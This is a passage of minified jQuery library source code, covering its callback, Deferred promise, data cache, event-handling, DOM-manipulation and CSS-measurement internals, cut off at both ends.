n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ce(){return!0}function Ee(){return!1}function Se(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)ke(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ee;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Ae(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,Ce)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=Te.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=Te.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ce),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ce:Ee,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ee,isPropagationStopped:Ee,isImmediatePropagationStopped:Ee,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new 